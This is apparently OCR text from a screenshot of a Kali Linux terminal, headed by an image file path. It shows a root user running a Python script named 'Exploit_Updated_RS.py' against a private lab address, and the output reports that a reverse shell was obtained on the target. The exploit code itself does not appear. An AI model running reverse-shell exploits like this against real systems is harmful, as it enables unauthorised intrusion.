 Applications Places Terminal Mon 13:46 1
root@kali: ~/Documents
File Edit View Search Terminal Help
root@kali:~/Documents# python Exploit_Updated_RS.py 10.0.2.5
('SUCCESS! You have gotten a reverse shell run on target', '10.0.2.5')
root@kali:~/Documents#